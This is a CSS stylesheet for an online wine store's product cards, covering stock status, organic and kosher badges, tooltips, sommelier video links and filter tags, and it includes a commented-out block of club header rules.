/*     font-weight: 700; */
/*     color: #B12535; */
/*     letter-spacing: 10px; */
/*     text-transform: uppercase */
/* } */

/* .l-club-header__description { */
/*     margin-right: 290px; */
/*     max-width: 600px; */
/*     width: 100% */
/* } */

/* .l-club__title-text { */
/*     display: block; */
/*     font-size: 22px; */
/*     line-height: 34px */
/* } */

/* .l-club__title, .l-club__title.heading { */
/*     line-height: 1.2; */
/*     text-align: left; */
/*     margin-bottom: 30px; */
/*     font-size: 140px; */
/*     text-transform: uppercase; */
/*     color: #B12535; */
/*     font-weight: 700; */
/*     font-family: 'Playfair Display', sans-serif */
/* } */

/* .l-club-header__badge { */
/*     display: -webkit-box; */
/*     display: flex; */
/*     -webkit-box-pack: center; */
/*     justify-content: center; */
/*     -webkit-box-align: center; */
/*     align-items: center; */
/*     width: 180px; */
/*     height: 180px; */
/*     background-image: url(../img/bonus-stamp.svg); */
/*     background-repeat: no-repeat; */
/*     background-position: center center; */
/*     background-size: 100% */
/* } */

/* .l-club-header__badge::before { */
/*     content: ''; */
/*     display: block; */
/*     width: 58px; */
/*     height: 81px; */
/*     background-image: url(../img/bonus-fruit.svg); */
/*     background-repeat: no-repeat; */
/*     background-position: center center; */
/*     background-size: 100% */
/* } */

/* @media (max-width: 1200px) { */
/*     .l-club-header { */
/*         padding-top: 105px; */
/*         min-height: 500px; */
/*         background-size: cover */
/*     } */

/*     .l-club-header__description { */
/*         max-width: 450px */
/*     } */

/*     .l-club-header__badge { */
/*         width: 140px; */
/*         height: 140px */
/*     } */

/*     .l-club__title, .l-club__title.heading{ */
/*         font-size: 72px */
/*     } */

/*     .l-club__title-text { */
/*         font-size: 18px; */
/*         line-height: 26px */
/*     } */
/* } */

/* @media (max-width: 1024px) { */
/*     .l-club-header { */
/*         padding-top: 105px; */
/*         min-height: 500px; */
/*         background-size: cover */
/*     } */

/*     .l-club-header__description { */
/*         margin-right: 170px; */
/*         max-width: 450px */
/*     } */

/*     .l-club-header__badge { */
/*         width: 100px; */
/*         height: 100px */
/*     } */

/*     .l-club-header__badge::before { */
/*         width: 32px; */
/*         height: 42px */
/*     } */

/*     .l-club__title, .l-club__title.heading { */
/*         font-size: 72px */
/*     } */

/*     .l-club__title-text { */
/*         font-size: 18px; */
/*         line-height: 26px */
/*     } */
/* } */

/* @media (max-width: 970px) { */
/*     .l-club-header { */
/*         padding-top: 105px; */
/*         min-height: 500px; */
/*         background-size: cover */
/*     } */

/*     .l-club-header__description { */
/*         margin-right: 170px; */
/*         max-width: 450px */
/*     } */

/*     .l-club-header__badge { */
/*         width: 100px; */
/*         height: 100px */
/*     } */

/*     .l-club-header__badge::before { */
/*         width: 32px; */
/*         height: 42px */
/*     } */

/*     .l-club__title, .l-club__title.heading { */
/*         font-size: 72px */
/*     } */

/*     .l-club__title-text { */
/*         font-size: 18px; */
/*         line-height: 26px */
/*     } */
/* } */

/* @media (max-width: 576px) { */
/*     .l-club-header { */
/*         padding: 0 20px; */
/*         min-height: 700px; */
/*         flex-wrap: wrap; */
/*         background: url(../img/bonus-header-mobile.png) no-repeat, -webkit-gradient(linear, left top, right top, from(#f4f5f7), to(#ebecf1)); */
/*         background: url(../img/bonus-header-mobile.png) no-repeat, linear-gradient(90deg, #f4f5f7 0, #ebecf1 100%); */
/*         background-position: center 0; */
/*         background-size: 100% */
/*     } */

/*     .l-club-header__badge { */
/*         margin-top: 50px; */
/*         margin-left: 100px; */
/*         width: 100px; */
/*         height: 100px */
/*     } */

/*     .l-club-header__badge::before { */
/*         width: 32px; */
/*         height: 42px */
/*     } */

/*     .l-club-header__description { */
/*         -webkit-box-ordinal-group: 2; */
/*         order: 1; */
/*         margin-right: 0 */
/*     } */

/*     .l-club__sub-title { */
/*         font-size: 12px; */
/*         text-align: center; */
/*         letter-spacing: 5px */
/*     } */

/*     .l-club__title, .l-club__title.heading { */
/*         font-size: 72px; */
/*         text-align: center */
/*     } */

/*     .l-club__title-text { */
/*         font-size: 18px; */
/*         line-height: 26px; */
/*         text-align: center */
/*     } */
/* } */
/* /local/templates/redesign/css/card.css */
.card-component {
  padding: 30px;
  height: auto;
  background-color: #fff;
  border-radius: 5px;
  transition: all 0.15s 0.4s ease-out, box-shadow 0.2s 0.3s ease-in, z-index 0.6s step-end;
  z-index: 0;
}
.card-component--discount .price__main {
  text-decoration: line-through;
}
.card-component-wrapper {
  position: relative;
  max-width: 350px;
  height: auto;
  width: 100%;
}
.grid-wrapper.js--linked-items.grid-wrapper--center .grid-component .card-component-wrapper  {
  height: auto;
}
.grid-wrapper.js--linked-items.grid-wrapper--center .grid-component::after{
  display: none;
}
.grid-wrapper.js--linked-items.grid-wrapper--center .grid-component .card-component__header > * {
  margin-right: 10px;
}
.grid-wrapper.js--linked-items.grid-wrapper--center .grid-component .card-component__header > *:last-child,
.grid-wrapper.js--linked-items.grid-wrapper--center .grid-component .card-component__header > *:empty{
  margin-right: 0;
}
.grid-wrapper.js--linked-items.grid-wrapper--center .grid-component .card-component__header .card-component__stock-wrapper {
  display: flex;
  align-items: center;
  height: 25px;
  margin-right: auto;
}
.grid-wrapper.js--linked-items.grid-wrapper--center .grid-component .sticker__discount-value {
  height: 25px;
  line-height: 25px;
}
.grid-wrapper.js--linked-items.grid-wrapper--center .grid-component .sticker__link {
  height: 25px;
  line-height: 25px;
}

@media (max-width: 1366px) {
  .grid-wrapper.js--linked-items.grid-wrapper--center .grid-component .card-component-wrapper {
    max-width: 100%;
  }
}
@media (min-width: 320px) and (max-width: 576px){
  .grid-wrapper--center .card-component--horizontal .card-component__sticker{
    top: 10px;
  }
}
.card-component-wrapper:hover {
  z-index: 6;
}
body .card-component__crumbs {
  padding-left: 25px;
  height: 20px;
  display: flex;
  justify-content: flex-end;
  gap: 0 4px;
  align-items: center;
  flex-wrap: nowrap;
  z-index: 1;
  font-weight: 600;
  color: #7D858C;
}
.card-component__bio {
  position: absolute;
  z-index: 7;
}
.card-component--horizontal .card-component__bio,
.catalog-content__cards--secondary .card-component__bio {
  position: static;
  padding-top: 3px;
}
.card-component--single .card-component__bio {
  top: 0;
}
.slick-slide .card-component__bio {
  top: 30px;
}
@media (max-width: 1599px){
  .main-navigation__sub-menu .slick-slide .card-component__bio{
    top: 16px;
  }
}
@media (max-width: 1480px) {
  .slick-slide .card-component__bio {
    top: 20px;
  }
}
@media (max-width: 1024px) {
  .catalog-content__grid .card-component__bio {
    top: 10px;
  }
}
@media (max-width: 1024px){
  .main-navigation__sub-menu .slick-slide .card-component__bio{
    top: 21px;
  }
}
@media (max-width: 970px){
  .catalog-content__grid .card-component__bio {
    top: 0px;
  }
}
@media (min-width: 577px) {
  body .card-component__crumbs {
    width: 100%;
  }
}
@media (max-width: 1500px) {
  .main-navigation__sub-menu .card-component:hover .card-component__crumb.card-component__rating {
    display: none;
  }
}
@media (max-width: 1024px) {
  body .card-component__crumbs {
    flex-wrap: nowrap;
  }
}
.card-component__crumb,
a.card-component__crumb {
  visibility: hidden;
  opacity: 0;
  position: relative;
  margin-bottom: 0;
  margin-right: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  transition: 0.2s ease-in-out;
  font-size: 12px;
  line-height: initial;
  font-weight: 600;
  color: #7D858C;
}

.detail-description .card-component__crumb,
.detail-description a.card-component__crumb {
  visibility: visible;
  opacity: 1;
}
.card-component__crumb.card-component__icon.card-component__crumb_show-always {
  margin-bottom: 0;
}
.card-component__crumb.card-component__crumb_show-always {
  visibility: visible;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.card-component__crumbs-wrapper {
  display: flex;
  justify-content: space-between;
  margin-bottom: 10px;
}
.card-component__rating-crumbs {
  margin-right: 10px;
  display: flex;
  align-items: center;
  height: 20px;
}
.card-component__rating-crumbs .card-component__crumb {
  margin-right: 8px;
}
.card-component__crumb:last-child {
  margin-right: 0;
}
.card-component-wrapper .card-component__instock-status {
  display: none;
}
.card-component-wrapper .card-component__crumbs-wrapper.card-component__crumbs-wrapper__show-instock .card-component__instock-status {
  display: flex;
  z-index: 2;
}
@media (max-width: 1024px) {
  .card-component-wrapper .card-component__crumbs-wrapper.card-component__crumbs-wrapper__show-instock .card-component__instock-status {
    position: absolute;
  }
}
.card-component-wrapper .card-component__instock-status .icon-status {
  width: 16px;
  height: 16px;
  background-size: contain;
  margin-right: 4px;
  margin-top: -3px;
}
.card-component-wrapper .card-component--vertical .card-component__instock-status .icon-status,
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component-wrapper .card-component__instock-status .icon-status {
  margin-top: -2px;
}
.card-component-wrapper .card-component__instock-status .icon-status.icon-status-in {
  background-image: url(../img/icon-status-in.svg);
}
.card-component-wrapper .card-component__instock-status .icon-status.icon-status-no {
  background-image: url(../img/icon-status-no.svg);
}
.card-component-wrapper .card-component__instock-status .icon-status.icon-status-wait {
  background-image: url(../img/icon-status-wait.svg);
}
.card-component-wrapper .card-component__instock-status .icon-status.icon-status-order {
  background-image: url(../img/icon-status-order.svg);
}
.card-component-wrapper .card-component__instock-status .icon-status.icon-status-question {
  background-image: url(../img/icon-status-question.svg);
}
.card-component-wrapper .card-component__instock-status .icon-status.icon-status-location {
  background-image: url(../img/icon-status-location.svg);
  width: 20px;
  height: 20px;
}

.card-component__bio .card-component__bio-icon {
  display: none;
  width: 20px;
  height: 20px;
  background-size: 16px;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 2;
  pointer-events: initial;
}
.main-navigation__sub-menu .card-component__bio, .main-navigation__sub-menu .card-component__bio * {
  pointer-events: none;
}
.main-navigation__item:hover .main-navigation__sub-menu .card-component__bio, .main-navigation__item:hover .main-navigation__sub-menu .card-component__bio * {
  pointer-events: auto;
}
.card-component__bio .card-component__bio-icon:first-child {
  display: block;
}
.card-component__bio .card-component__bio-icon.card-component__bio-icon--kosher {
  background-image: url(../img/icon-bio-david.svg);
}
.card-component__bio .card-component__bio-icon.card-component__bio-icon--naturalraw {
  background-image: url(../img/icon-bio-grape.svg);
}
.card-component__bio .card-component__bio-icon.card-component__bio-icon--natural {
  background-image: url(../img/icon-bio-grape.svg);
}
.card-component__bio .card-component__bio-icon.card-component__bio-icon--vegan {
  background-image: url(../img/icon-bio-grass.svg);
}
.card-component__bio .card-component__bio-icon.card-component__bio-icon--leaves {
  background-image: url(../img/icon-bio-leaves.svg);
}
.card-component__bio .card-component__bio-icon.card-component__bio-icon--organic {
  background-image: url(../img/icon-bio-lotus.svg);
}
.card-component__bio .card-component__bio-icon.card-component__bio-icon--plant {
  background-image: url(../img/icon-bio-plant.svg);
}
.card-component__bio .card-component__bio-icon.card-component__bio-icon--sustainable {
  background-image: url(../img/icon-bio-recycle.svg);
}
.card-component__bio .card-component__bio-icon.card-component__bio-icon--biodynamic {
  background-image: url(../img/icon-bio-sprout.svg);
}
.card-component__bio .card-component__bio-icon .tooltip {
  top: 20px;
  left: 20px;
  padding: 15px;
  white-space: normal;
  transform: none;
  width: 100vw;
  max-width: 280px;
  z-index: 2;
  text-align: left;
  pointer-events: none;
}
.card-component.card-component--horizontal .card-component__bio .card-component__bio-icon .tooltip,
.catalog-content__cards--secondary .card-component__bio .card-component__bio-icon .tooltip {
  top: 30px;
  left: initial;
  max-width: 420px;
  margin-left: 10px;
}
@media (max-width: 1570px){
  .card-component__bio .card-component__bio-icon .tooltip{
    max-width: 260px;
  }
  .card-component__bio-info p {
    font-size: 12px;
  }
}
@media (max-width: 1470px){
  .card-component__bio .card-component__bio-icon .tooltip{
    max-width: 225px;
  }
}
@media (max-width: 1366px){
  .card-component__bio .card-component__bio-icon .tooltip{
    max-width: 195px;
  }
  .card-component__bio-info p {
    font-size: 12px;
  }
}
@media (max-width: 1220px){
  .card-component.card-component--horizontal .card-component__bio .card-component__bio-icon .tooltip,
  .catalog-content__cards--secondary .card-component__bio .card-component__bio-icon .tooltip {
    max-width: 245px;
  }
}
@media (max-width: 1210px){
  .card-component__bio .card-component__bio-icon .tooltip{
    max-width: 230px;
  }
}
@media (max-width: 1025px) {
  .catalog-content__grid .card-component__crumbs .card-component__rating{
    display: none;
  }
  .card-component.card-component--horizontal .card-component__bio .card-component__bio-icon .tooltip,
  .catalog-content__cards--secondary .card-component__bio .card-component__bio-icon .tooltip {
    max-width: 245px;
  }
}
@media (max-width: 577px){
  .card-component__bio .card-component__bio-icon .tooltip {
    max-width: 35vw;
  }
}
@media (max-width: 320px){
  .card-component__bio .card-component__bio-icon .tooltip {
    max-width: 70vw;
  }
  .catalog-content__grid .card-component__crumbs .card-component__rating{
    display: block;
  }
}


.card-component__bio .card-component__bio-icon:hover .tooltip, .card-component__bio .card-component__bio-icon .tooltip:hover {
  visibility: visible;
  opacity: 1;
}
.card-component__bio .card-component__bio-icons {
  display: flex;
  justify-content: start;
  flex-wrap: wrap;
  margin-top: 8px;
}
.card-component__bio-info {
  margin-bottom: 12px;
}

.card-component__bio-info:last-child {
  margin-bottom: 0;
}

.card-component__bio-info span {
  font-weight: 600;
  margin-bottom: 4px;
  display: block;
  font-size: 14px;
}

.card-component__bio-info p {
  margin: 0;
  font-size: 14px;
  text-transform: none;
}

.card-component__stock-wrapper.card-component__stock-wrapper__show-instock {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 25px;
  margin-bottom: 20px;
  justify-self: stretch;
  margin-top: auto;
}

.card-component--horizontal .card-component__stock-wrapper.card-component__stock-wrapper__show-instock,
.catalog-content__cards--secondary .card-component__stock-wrapper.card-component__stock-wrapper__show-instock {
  height: 25px;
  margin: 0 auto 0 0;
  padding-right: 10px;
}
.card-component.card-component--horizontal .card-component__crumbs-wrapper{
  margin-bottom: 0;
  margin-left: 0;
}
.card-component.card-component--horizontal .card-component__sticker{
  height: 25px;
}
.card-component.card-component--horizontal .card-component__sticker .sticker{
  margin-bottom: 0;
  height: 25px;
}
@media (max-width: 970px){
  .card-component.card-component--horizontal  .card-component__sticker {
    margin-bottom: 0;
  }
}

@media (min-width: 971px) {
  .card-component--vertical .card-component__stock-wrapper.card-component__stock-wrapper__show-instock {
    margin-top: -10px;
  }
}

@media (min-width: 970px) {
  .card-component.card-component--horizontal .card-component__sticker{
    top: 0;
  }
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__stock-wrapper.card-component__stock-wrapper__show-instock {
    margin-top: -10px;
  }
  .favorites .card-component--vertical .card-component__stock-wrapper.card-component__stock-wrapper__show-instock,
  .favorites .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__stock-wrapper.card-component__stock-wrapper__show-instock {
    margin-top: 0;
  }
  .price__cafive.only-desktop {
    display: flex;
  }
}

@media (max-width: 576px) {
  .card-component--vertical .card-component__stock-wrapper.card-component__stock-wrapper__show-instock,
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__stock-wrapper.card-component__stock-wrapper__show-instock {
    margin-bottom: 18px;
  }
}

.subinfo {
  display: none;
}

#cart-recommend .might-like__slider .subinfo {
  min-height: 27px;
  margin-bottom: 30px;
}

.card-component--vertical .subinfo,
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .subinfo {
  align-items: center;
  flex-direction: row;
  flex-wrap: nowrap;
  height: 18px;
  justify-content: center;
  margin-top: -18px;
  padding-top: 18px;
}

.card-component--vertical .subinfo__best-price,
.catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .subinfo__best-price {
  color: #B12535;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 1;
  margin: 0 4px;
  text-transform: uppercase;
}

@media (max-width: 970px) {
  .card-component--vertical .subinfo,
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .subinfo {
    display: flex;
    height: auto;
  }
}

@media (min-width: 577px) {
  .card-component--vertical .subinfo,
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .subinfo {
    height: 16px;
    margin-bottom: 8px;
    margin-top: -16px;
    padding-top: 10px;
  }
}

.card-component__stock-wrapper-status {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-items: center;
  color: #262663;
  font-size: 14px;
  line-height: 1;
  text-overflow: ellipsis;
  overflow: hidden;
  font-weight: 700;
  text-wrap: balance;
}

.card-component__stock-wrapper-status i {
  background: #262663;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  margin: 0 7px;
  transform: rotateZ(0.1deg);
}

.card-component__stock-wrapper-status.card-component__stock-wrapper-status--wait i {
  background: #7D858C;
}

.card-component__stock-wrapper-status.card-component__stock-wrapper-status--wait {
  color: #7D858C;
}

.card-component__stock-wrapper-status.card-component__stock-wrapper-status--no i {
  background: #B12535;
}

.card-component__stock-wrapper-status.card-component__stock-wrapper-status--no {
  color: #B12535;
}

.card-component__stock-wrapper-status.card-component__stock-wrapper-status--order i {
  background: #7D858C;
}

.card-component__stock-wrapper-status.card-component__stock-wrapper-status--order {
  color: #7D858C;
}

.card-component__stock-wrapper-status.card-component__stock-wrapper-status--in i {
  background: #309080;
}

.card-component__stock-wrapper-status.card-component__stock-wrapper-status--in {
  color: #309080;
}

.card-component__stock-wrapper-status.card-component__stock-wrapper-status--only i {
  background: #E77811;
}

.card-component__stock-wrapper-status.card-component__stock-wrapper-status--only {
  color: #E77811;
}

.card-component__stock-wrapper-status {
  opacity: 1;
  transition: 0.4s;
}

/* START LABEL 11.11 */
.label_1111 {
  position: absolute;
  z-index: 1;
}

.card-component__img .label_1111 {
  bottom: 0px;
  right: 0px;
}

.card-component__img .label_1111 svg{
  width: 55px;
  height: auto;
}

.detail-image-wrapper .label_1111 {
  bottom: 25px;
  right: 20px;
  transition: 0.25s ease-out;
}
.detail-image__gallery-wrapper + .label_1111 {
  bottom: 115px;
}
.detail-image__gallery-wrapper:hover + .label_1111 {
  transform: translateY(-25px);
}

.detail-image-wrapper .label_1111 svg{
  width: 132px;
  height: 60px;
}

/* END LABEL 11.11 */

.card-component-wrapper .sommelier-video-review-url {
  align-items: center;
  color: #B12535;
  cursor: pointer;
  display: flex;
  font-size: 14px;
  font-weight: 400;
  justify-content: center;
  line-height: 1;
  opacity: 1;
  padding: 0;
  position: absolute;
  right: 2px;
  text-align: center;
  text-transform: uppercase;
  top: calc(50% - 24px);
  transform: translateY(-50%);
  transition: 0.2s 0.2s;
  z-index: 4;
}
. card-component--single .card-component-wrapper .sommelier-video-review-url{
  z-index: 1;
}

.card-component-wrapper .sommelier-video-review-url i {
  width: 38px;
  height: 38px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
}

.card-component-wrapper .card-component--horizontal .sommelier-video-review-url,
.catalog-content__cards--secondary .card-component-wrapper .sommelier-video-review-url {
  position: absolute;
  top: 22px;
  right: 22px;
  z-index: 5;
}

.card-component-wrapper .sommelier-video-review-url:hover,
.card-component-wrapper .sommelier-video-review-url:focus
{
   text-decoration: none;
}

.catalog-content__cards--list .sommelier-video-review-url {
   text-align: left;
   clear: left;
   margin-top: 0px;
}

.catalog-content__cards--list  .sommelier-video-review-url i {
  width: 34px;
  height: 34px;
}

.academy-sommelier-url {
  margin: 0;
  padding: 3px 12px;
  display: flex;
  flex-direction: row;
  justify-content: center;
  color: #ffffff;
  font-size: 14px;
  background-color: #B12535;
  text-transform: uppercase;
  border-radius: 4px;
  max-width: 320px;
  width: fit-content;
}

.academy-sommelier-url:hover, .academy-sommelier-url:focus {
   text-decoration: none;
   color: #fff;
}

.academy-sommelier-url span {
  flex-direction: row;
  display: flex;
  margin: 0px;
}

.academy-sommelier-url span.text {
  padding: 0;
  margin: 0 0 0 8px;
  font-weight: 700;
  font-size: 12px;
  line-height: initial;
}

.academy-sommelier-url .svg-img-play svg{
   width: 25px;
   height: 19px;
}

.description__tab-wrapper .video {
  width: 60%;
  max-height: 450px;
  display: block;
  background: #C4C4C4;
  position: relative;
  overflow: hidden;
  border-radius: 8px;
  margin: 20px 0 40px 0;
  aspect-ratio: 5/3;
}

.description__tab-wrapper  .video img{
  width: 100%;
  height: auto;
  object-fit: cover;
  aspect-ratio: 5/3;
}

.description__tab-wrapper  .play-button {
  display: block;
  position: absolute;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  margin: 0px auto;
  text-align: center;
  left: 0px;
  right: 0px;
  vertical-align: middle;
  top: 50%;
  bottom: 0px;
  opacity: 0.7;
  cursor: pointer;
  z-index: 2;
  transform: translateY(-50%)
}

.description__tab-wrapper .play-button:hover {
  opacity: 1;
}

.fast-filter-wrapper {
  display: flex;
  position: relative;
  padding-top: 10px;
  padding-left: 10px;
  margin-top: 0;
  margin-bottom: -48px;
  min-height: 38px;
  max-height: initial;
  z-index: 6;
}

.fast-filter-wrapper:after {
  display: block;
  content: "";
  clear: both;
}

.fast-filter-wrapper .fast-filter-button {
  display: flex;
  flex-grow: 1;
  flex-shrink: 0;
  margin-left: 10px;
}

.fast-filter-wrapper .fast-filter-button .fast-filter-toggle {
  background: #7D858C;
  border-radius: 5px;
  color: #fff;
  cursor: pointer;
  font-size: 10px;
  font-weight: 700;
  height: fit-content;
  line-height: 1;
  padding: 10px 10px;
  text-transform: uppercase;
  transition: 0.25s;
}

@media (max-width: 1200px) {
  .fast-filter-wrapper .fast-filter-button .fast-filter-toggle {
    margin-top: 2px;
  }
}

@media (max-width: 820px) and (min-width: 700px){
  .catalog-content__cards--secondary .card-component__stock-wrapper-status,
  .card-component--vertical .card-component__stock-wrapper-status span {
    white-space: initial;
    flex-wrap: initial;
    text-align: center;
  }
}

.fast-filter-wrapper .fast-filter-button .fast-filter-toggle:hover {
  opacity: 0.6;
}

@media (max-width: 576px) {
  .fast-filter-wrapper .fast-filter-button .fast-filter-toggle:hover {
    opacity: 1;
  }
  .card-component--horizontal .card-component__stock-wrapper-status,
  .catalog-content__cards--secondary .card-component__stock-wrapper-status {
    font-size: 12px;
    letter-spacing: -0.5px;
  }
  .card-component--horizontal .card-component__crumb,
  .card-component--horizontal a.card-component__crumb,
  .catalog-content__cards--secondary .card-component__crumb,
  .catalog-content__cards--secondary a.card-component__crumb {
    font-size: 9px;
    letter-spacing: -0.5px;
  }
  .card-component--horizontal .card-component__rating-star::before,
  .catalog-content__cards--secondary .card-component__rating-star::before {
    top: 50%;
    transform: translateY(-50%);
  }
}


@media (max-width: 576px) and (min-width: 320px){
  .catalog-content__cards--secondary .card-component__stock-wrapper-status,
  .card-component--vertical .card-component__stock-wrapper-status span {
    white-space: initial;
    flex-wrap: initial;
    text-align: center;
  }
}

@media (max-width: 400px) and (min-width: 320px){
  .catalog-content__cards--secondary .card-component__stock-wrapper-status,
  .card-component--vertical .card-component__stock-wrapper-status span {
    max-width: 120px;
  }
}

.fast-filter-wrapper .fast-filter-tags-cloud .tags-cloud__item .tags-cloud__link {
  border: 1px solid #E5EAEC;
}

.fast-filter-wrapper .fast-filter-tags-cloud {
  display: flex;
  flex-wrap: wrap;
  height: 100%;
  justify-content: flex-start;
  max-height: 795px;
  overflow: hidden;
  transition: 0.8s ease-out;
}

.fast-filter-wrapper .default-height {
  max-height: 38px;
  transition: 0.8s ease-in-out;
}

.fast-filter-wrapper .fast-filter-tags-cloud li a {
  min-height: unset;
  padding: 6px 10px 6px 10px;
}

.sommelier-block .sommelier-info {
  display: flex;
  flex-direction: row;
  margin-top: 15px;
}

.sommelier-block .sommelier-info div {
   display: flex;
   flex-direction: row;
}

.sommelier-block .sommelier-info .image-wrapper
{
    display: block;
    width: 50px;
    height: 50px;
    position: relative;
    overflow: hidden;
    background: #f0f0f0;
    border-radius: 100%;
}

.sommelier-block .sommelier-info .image-wrapper img
{
  width: auto;
  height: 100%;
  object-fit: cover;
}

.sommelier-block .sommelier-info .full-name
{
   font-size: 20px;
   padding: 10px;
}

.video-descr-text {
  margin-top: 10px;
}

@media (min-width: 576px) and (max-width: 1025px) {
  .card-component-wrapper {
    opacity: 1;
    visibility: visible;
  }
}
.card-component-wrapper .tooltip {
  white-space: nowrap;
}
.card-component-wrapper .card-component__crumb.card-component__status-wait .tooltip {
  margin-left: 0;
}

@media (max-width: 768px) {
  .card-component__img .label_1111{
    bottom: 0px;
    right: 0px;
  }

  .catalog-content__cards--list  .card-component__img .label_1111 {
    bottom: 2px;
    right: 0px;
  }
}


@media (min-width: 577px) {
  .card-component__crumb:hover .tooltip {
    visibility: visible;
    opacity: 1;
    top: -40px;
  }
  .card-component__instock-status .card-component__crumb .tooltip .close-button {
    display: none;
  }
}

@media (max-width: 576px) {
  .card-component__instock-status.active .card-component__crumb .tooltip {
    visibility: visible;
    opacity: 1;
    display: block;
    left: 30px;
    top: 50%;
  }
  .card-component__instock-status.active .card-component__crumb .icon-status-location .tooltip {
    width: 165px;
    max-width: calc(50vw - 70px);
    white-space: initial;
  }
  .card-component__instock-status .card-component__crumb .tooltip .close-button {
    display: block;
  }
  .card-component__instock-status.active .card-component__crumb .icon-status-wait .tooltip {
    word-spacing: 50px;
    max-width: 102px;
    overflow: hidden;
  }

  .bestsellers__slider .card-component__bio .card-component__bio-icon .tooltip,
  .recommend__slider-wrap .card-component__bio .card-component__bio-icon .tooltip {
    top: 52px;
  }

  .card-component__bio .card-component__bio-icon:hover .tooltip {
    display: block;
  }

  .card-component__bio-info {
    display: none;
  }

  .card-component__bio-info:first-child {
    display: block;
    margin: 0;
  }

  .card-component.card-component--horizontal .card-component__bio .card-component__bio-icon .tooltip,
  .catalog-content__cards--secondary .card-component__bio .card-component__bio-icon .tooltip {
    margin-top: 0;
    max-width: 170px;
  }
  .catalog-content__cards .sommelier-video-review-url {
    margin-top: 0px;
    font-size: 11px;
    top: calc(50% - 14px);
  }

  .catalog-content__cards .sommelier-video-review-url i{
    width: 28px;
    height: 28px;
  }

  .description__tab-wrapper .video {
    width: 100%;
  }

  .card-component__bio-info span {
    font-size: 12px;
  }

  .card-component__bio-info p {
    font-size: 12px;
  }

  .card-component__img .label_1111{
    bottom: 0px;
    right: 0px;
  }

  .detail-image-wrapper .label_1111 {
    bottom: 15px;
    right: 10px;
    transition: 0.25s ease-out;
  }
  .detail-image-wrapper .label_1111 svg {
    width: 110px;
  }
  .detail-image__gallery-wrapper + .label_1111 {
    bottom: 60px;
  }
  .detail-image__gallery-wrapper:hover + .label_1111 {
    transform: none;
  }
}

@media (max-width: 400px){
  .card-component.card-component--horizontal .card-component__bio .card-component__bio-icon .tooltip,
  .catalog-content__cards--secondary .card-component__bio .card-component__bio-icon .tooltip {
    max-width: 130px;
  }
}

.card-component__country,
.card-component__wine-sort {
  visibility: visible;
  opacity: 1;
}
.catalog-content__cards .card-component__sticker, .academy .card-component__sticker {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.card-component__sticker {
  margin-bottom: 20px;
  height: 24px;
  overflow: hidden;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: self-end;
}
.card-component__sticker:not(:empty) {
  margin-right: 8px;
  margin-left: 0px;
}
@media (min-width: 1025px) {
  .card-component--horizontal .card-component__sticker,
  .catalog-content__cards--secondary .card-component__sticker {
    top: 0px;
    position: relative;
    margin-left: 0;
  }
}

@media (max-width: 1025px) {
  .fast-filter-wrapper .fast-filter-button {
    float: unset;
    max-width: 250px;
    margin: 0px auto 8px;
  }

  .fast-filter-wrapper .fast-filter-tags-cloud{
    flex-wrap: wrap;
    justify-content: center;
  }

  .fast-filter-wrapper {
    flex-direction: column;
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .fast-filter-wrapper .default-height {
    height: 70px;
  }

  .fast-filter-wrapper .tags-cloud__item {
    width: unset;
    max-width: unset;
  }
}

@media (max-width: 970px) {
  .catalog-content__cards--secondary .card-component__sticker {
    top: -4px;
    position: relative;
  }
}
@media (max-width: 576px) {
  .card-component--horizontal .card-component__sticker,
  .catalog-content__cards--secondary .card-component__sticker {
    top: 26px;
    position: relative;
  }
}
@media (max-width: 450px) {
  .card-component--horizontal .card-component__stock-wrapper-status,
  .catalog-content__cards--secondary .card-component__stock-wrapper-status {
    font-size: 12px;
  }
  .card-component--horizontal .card-component__crumb,
  .catalog-content__cards--secondary .card-component__crumb {
    margin-right: 8px;
  }
}
@media (max-width: 375px) {
  .catalog-content__cards .sommelier-video-review-url {
    margin-top: 0px;
    font-size: 11px;
    text-align: left;
  }
  .catalog-content__cards .sommelier-video-review-url {
    font-size: 10px;
  }
  .catalog-content__cards--list  .sommelier-video-review-url i,
  .catalog-content__cards .sommelier-video-review-url i{
    width: 22px;
    height: 22px;
  }
  .catalog-content__cards .sommelier-video-review-url {
    font-size: 10px;
  }
  .card-component--horizontal .card-component__rating-star,
  .catalog-content__cards--secondary .card-component__rating-star {
    display: none;
  }
}

.card-component__sticker .sticker {
  margin-right: 5px;
  margin-bottom: 5px;
}
.academy .card-component__sticker .sticker {
  margin-right: 5px;
  margin-bottom: 5px;
}
.card-component__sticker .sticker .sticker {
  margin-bottom: 0;
  margin-right: 0;
}
.card-component__rating {
  font-size: 12px;
}
.card-component__rating a {
  color: #7D858C;
}
.card-component__rating-star {
  padding-left: 20px;
  position: relative;
  width: auto;
}
.card-component__rating-star::before {
  content: "";
  position: absolute;
  top: -2px;
  left: 0;
  width: 20px;
  height: 20px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 16px;
  background-image: url(../img/star-icon.svg);
}
.card-component__icon {
  background-repeat: no-repeat;
  background-position: center;
  background-size: 16px;
}
.card-component__crumb.card-component__icon.card-component__crumb_show-always {
  display: none;
  margin-top: -4px;
}
.card-component__crumb.card-component__icon.card-component__crumb_show-always.card-component__status-in {
  display: flex;
}
.card-component__crumb.card-component__icon.card-component__crumb_show-always.card-component__status-no {
  display: flex;
}
